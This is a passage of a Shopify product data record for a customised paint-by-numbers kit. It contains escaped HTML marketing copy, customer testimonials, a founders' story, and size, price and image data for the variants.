Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Customized Paint By Numbers Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 1. Dip\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--3-510454792255\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--3-510454792255\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/match.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/match.png?v=1655346129\" data-files=\"match.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 2. Pick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--4-510454857791\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--4-510454857791\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/paint.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/paint.png\" data-files=\"paint.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eStep 3. Stick\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eDON'T WASTE MONEY ON CHEAP IMITATIONS\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eCompetitors imitation kits are nothing but headaches and disappointment.\u003c\/p\u003e\n\u003cp\u003eHome Craftology™ (\u003cstrong\u003eestablished in 2018)\u003c\/strong\u003e is famous for making crafting kits that look amazing and feel incredible to use.\u003c\/p\u003e\n\u003cp\u003e\u003cspan\u003eOur kits are:\u003c\/span\u003e\u003c\/p\u003e\n\u003cul style=\"padding-left: 30px;\" data-mce-style=\"padding-left: 30px;\"\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBreathtakingly beautiful\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eBrighter \u0026amp; clearer designs\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003e\u003cstrong\u003eBacked by our money back satisfaction guarantee\u003c\/strong\u003e\u003c\/li\u003e\n\u003c\/ul\u003e\n\u003cul\u003e\u003c\/ul\u003e\n\u003cp\u003e \u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\n\u003cspan\u003e\"The Best Company\u003c\/span\u003e\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cspan\u003eYou are the\u003cstrong\u003e best company to order custom diamond paintings\u003c\/strong\u003e. Wonderful price, the \u003cstrong\u003ebest quality and great customer service\u003c\/strong\u003e\u003c\/span\u003e\" -Annete H, Missouri, USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003eWHAT'S IN EACH KIT\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003eEach kit comes with absolutely everything you need to complete the project:\u003c\/p\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eCanvas rolled in a protective case\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eAll paints needed to finish your canvas \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eSet of 3 brushes \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eOptional frame  \u003cbr\u003e\n\u003c\/li\u003e\n\u003cli style=\"list-style: disc;\" data-mce-style=\"list-style: disc;\"\u003eGetting started guide\u003c\/li\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eSIZE\u003c\/h1\u003e\n\u003cp\u003eOur paint by numbers kits are sized 40cm x 50cm\u003c\/p\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eOUR STORY\u003c\/h1\u003e\n\u003cp\u003eHome Craftology was founded in 2018 by Mel and Chris Evers.\u003c\/p\u003e\n\u003cp\u003eMel discovered that diamond painting was an amazing crafting hobby.\u003c\/p\u003e\n\u003cp\u003eMel found that it helped her regain feeling in her finger tips after completing chemo therapy to fight breast cancer.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eSince then we have shipped out over 300,000 diamond painting kits world wide to over 185,000 customers.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cdiv style=\"margin-bottom: 20px; height: 240px;\" class=\"imgOuter\" data-mce-style=\"margin-bottom: 20px; height: 240px;\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.webp\" width=\"325\" height=\"210\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png?v=1648779316\" data-files=\"4a1e21a2-da77-4864-b10d-9b2d7c4a0f4b.png\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2018 (during cancer treatment\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cbr\u003e\n\u003cdiv class=\"imgOuter\"\u003e\n\u003cdiv class=\"imgInner\"\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/chris_mel.jpg\" width=\"250\" height=\"250\" style=\"display: block; margin-left: auto; margin-right: auto;\" data-mce-style=\"display: block; margin-left: auto; margin-right: auto;\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/chris_mel.jpg?v=1648779331\" data-files=\"chris_mel.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eMel \u0026amp; Chris 2019\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e","published_at":"2022-05-04T16:37:08+10:00","created_at":"2022-01-10T23:01:48+10:00","vendor":"Paint Craftology","type":"Paint By Numbers","tags":["Customized","Paint By Numbers","Paint Craftology"],"price":3999,"price_min":3999,"price_max":7599,"available":true,"price_varies":true,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":39565175554111,"title":"30x40cm \/ 12x16\" \/ No Frame","option1":"30x40cm \/ 12x16\"","option2":"No Frame","option3":null,"sku":"PC001-1","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ No Frame","public_title":"30x40cm \/ 12x16\" \/ No Frame","options":["30x40cm \/ 12x16\"","No Frame"],"price":3999,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39565175488575,"title":"30x40cm \/ 12x16\" \/ With DIY Frame","option1":"30x40cm \/ 12x16\"","option2":"With DIY Frame","option3":null,"sku":"PC001-2","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16\" \/ With DIY Frame","public_title":"30x40cm \/ 12x16\" \/ With DIY Frame","options":["30x40cm \/ 12x16\"","With DIY Frame"],"price":5199,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188349503,"title":"40x50cm \/ 16x20\" \/ No Frame","option1":"40x50cm \/ 16x20\"","option2":"No Frame","option3":null,"sku":"PC001-3","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ No Frame","public_title":"40x50cm \/ 16x20\" \/ No Frame","options":["40x50cm \/ 16x20\"","No Frame"],"price":4399,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188415039,"title":"40x50cm \/ 16x20\" \/ With DIY Frame","option1":"40x50cm \/ 16x20\"","option2":"With DIY Frame","option3":null,"sku":"PC001-4","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 40x50cm \/ 16x20\" \/ With DIY Frame","public_title":"40x50cm \/ 16x20\" \/ With DIY Frame","options":["40x50cm \/ 16x20\"","With DIY Frame"],"price":5599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188382271,"title":"50x65cm \/ 20x26\" \/ No Frame","option1":"50x65cm \/ 20x26\"","option2":"No Frame","option3":null,"sku":"PC001-5","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ No Frame","public_title":"50x65cm \/ 20x26\" \/ No Frame","options":["50x65cm \/ 20x26\"","No Frame"],"price":7599,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":39706188447807,"title":"50x65cm \/ 20x26\" \/ With DIY Frame","option1":"50x65cm \/ 20x26\"","option2":"With DIY Frame","option3":null,"sku":"PC001-6","requires_shipping":true,"taxable":true,"featured_image":{"id":34008131764287,"product_id":6849514831935,"position":1,"created_at":"2025-06-11T17:06:06+10:00","updated_at":"2025-06-11T17:06:06+10:00","alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","width":600,"height":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","variant_ids":[39565175488575,39565175554111,39706188349503,39706188382271,39706188415039,39706188447807]},"available":true,"name":"Customized Paint By Numbers Kit - 50x65cm \/ 20x26\" \/ With DIY Frame","public_title":"50x65cm \/ 20x26\" \/ With DIY Frame","options":["50x65cm \/ 20x26\"","With DIY Frame"],"price":6799,"weight":100,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-231.webp?v=1749625570","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-425.webp?v=1749625573","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-354.webp?v=1749625576","\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-168.webp?v=1749625579"],"featured_image":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","options":["Size","Choose Kit"],"media":[{"alt":"Customized Paint By Numbers Kit - 30x40cm \/ 12x16’’ \/ No Frame - Paint By Numbers","id":26245430378559,"position":1,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-30x40cm-12x16-no-frame-616.webp?v=1749625566","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430575167,"position":2,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-231.webp?v=1749625570"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-231.webp?v=1749625570","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430673471,"position":3,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-425.webp?v=1749625573"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-425.webp?v=1749625573","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430804543,"position":4,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-354.webp?v=1749625576"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-354.webp?v=1749625576","width":600},{"alt":"Customized Paint By Numbers Kit - Paint By Numbers","id":26245430968383,"position":5,"preview_image":{"aspect_ratio":1.0,"height":600,"width":600,"src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-168.webp?v=1749625579"},"aspect_ratio":1.0,"height":600,"media_type":"image","src":"\/\/homecraftology.com\/cdn\/shop\/files\/customized-paint-by-numbers-kit-168.webp?v=1749625579","width":600}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"THE BEST QUALITY\"\u003c\/h1\u003e\n\u003cimg src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" alt=\"Customized Paint By Numbers Kit\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eHome Craftology\u003c\/strong\u003e are the best quality I have ordered and \u003cstrong\u003eI won’t be going anywhere else again.\u003c\/strong\u003e\" -Debra S. Victoria, Australia\u003cstrong\u003e \u003c\/strong\u003e(\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003c\/h1\u003e\n\u003ch1\u003eUNWIND WITH CRAFTY FUN\u003c\/h1\u003e\n\u003cp\u003eWhen life gets \u003cstrong\u003ebusy and stressful \u003c\/strong\u003eyou need time to relax.\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003eCouch time and NETFLIX is NOT your only answer!\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003ePaint by numbers is a rewarding and fun way to unwind.\u003c\/strong\u003e \u003cbr\u003e \u003cbr\u003ePerfect if you want to fill your day with \u003cstrong\u003ecreativity and satisfaction\u003c\/strong\u003e by completing your own masterpiece.\u003c\/p\u003e\n\u003cdiv style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\" data-mce-style=\"border-color: #9018b9; border-style: dashed; padding: 10px;\"\u003e\n\u003ch1 style=\"padding-top: 0px; margin: 0px;\" data-mce-style=\"padding-top: 0px; margin: 0px;\"\u003e\"RELAXING, CALMING \u0026amp; WONDERFUL\"\u003c\/h1\u003e\n\u003cimg alt=\"Customized Paint By Numbers Kit\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/stars_480x480.png\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/stars_480x480.png?v=1647343530\" data-files=\"stars.png\" loading=\"lazy\"\u003e\n\u003cp\u003e\"\u003cstrong\u003eYou guys are the best.\u003c\/strong\u003e Everything is so nicely packaged, and it makes it so easy to get set up and start HAVING fun!\u003c\/p\u003e\n\u003cp\u003eI am mostly confined to my home since having major spinal surgery 4 years ago. My walking ability is very limited. \u003cstrong\u003eI found this to be so relaxing, calming and a wonderful way to make gifts for my grandkids.\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eHome Craftology is the best place to get your diamond painting kits. Thank you for your attention to detail, and your presentation of your products. I will be ordering again.\" -Sharon B, Kentucky USA (\u003cstrong\u003eVerified Review\u003c\/strong\u003e)\u003c\/p\u003e\n\u003c\/div\u003e\n\u003ch1\u003e\u003cstrong\u003ePAINTING IS ADDICTIVE\u003c\/strong\u003e\u003c\/h1\u003e\n\u003cp\u003ePain by numbers is an easy crafting hobby that is \u003cstrong\u003eperfect for all ages 5 to 105 \u003c\/strong\u003eand all skill levels...\u003c\/p\u003e\n\u003cp\u003e\u003cstrong\u003e... Even if you are not a \"crafty person\".\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp\u003eOnce you start painting hours will fly by.\u003c\/p\u003e\n\u003cdiv style=\"width: 100%;\" class=\"custom-content-container\" data-mce-style=\"width: 100%;\"\u003e\n\u003cdiv class=\"custom-content custom-content-one-whole\"\u003e\n\u003cdiv class=\"custom__item custom__item--image one-whole align--center\"\u003e\n\u003cdiv id=\"CustomImageWrapper--1-510454595647\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 43.47826086956522%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 43.47826086956522%;\"\u003e\n\u003cimg id=\"CustomImage--1-510454595647\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/new-pianting-image_1.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/new-pianting-image_1.jpg?v=1655355125\" data-files=\"new-pianting-image_1.jpg\" alt=\"Customized Paint By Numbers Kit\" loading=\"lazy\"\u003e\n\u003ch2 class=\"title-on-image\"\u003eADDICTIVE CRAFT FOR ALL AGES\u003c\/h2\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003c\/div\u003e\n\u003cdiv class=\"custom-content-p-outer\"\u003e\n\u003cdiv class=\"custom-content-p\"\u003e\n\u003cdiv class=\"custom__item- custom__item--image\"\u003e\n\u003cdiv id=\"CustomImageWrapper--2-510454726719\" class=\"custom__item-inner custom__item-inner--image\"\u003e\n\u003cdiv style=\"padding-top: 100.0%;\" data-image-loading-animation=\"\" class=\"image-div-relation\" data-mce-style=\"padding-top: 100.0%;\"\u003e\n\u003cimg id=\"CustomImage--2-510454726719\" class=\"custom__image js lazyautosizes lazyloaded\" src=\"https:\/\/homecraftology.com\/cdn\/shop\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.webp\" data-original=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0003\/7745\/4655\/files\/dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png?v=1655346129\" data-files=\"dip_44f89d75-f2eb-4a26-a934-2cef956a0186.png\" alt=\"Customized Paint By Numbers Kit\" 